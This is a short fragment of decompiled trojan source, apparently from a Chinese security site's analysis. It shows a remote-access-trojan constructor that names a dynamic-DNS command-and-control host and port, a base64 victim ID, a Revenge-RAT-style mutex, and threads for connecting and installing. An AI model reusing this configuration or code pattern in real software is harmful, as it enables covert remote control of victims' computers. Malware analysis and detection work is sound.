 public Atomic()
{
this.OW = false;
this.C = null;
this.Cn = false;
this.SC = new Thread(new ThreadStart(this.MAC), 1);
this.PT = new Thread(new ThreadStart(this.Pin));
this.INST = new Thread(new ThreadStart(this.INS));
this.I = 1;
this.MS = 0;
this.Hosts = Strings.Split("drpc.duckdns.org,", ",", -1, CompareMethod.Binary);
this.Ports = Strings.Split("1010,", ",", -1, CompareMethod.Binary);
this.ID = "bG92ZXM=";
this.MUTEX = "RV_MUTEX-ZHuiGGjjtnxD";
this.H = 0;
this.P = 0;
}
乌云安全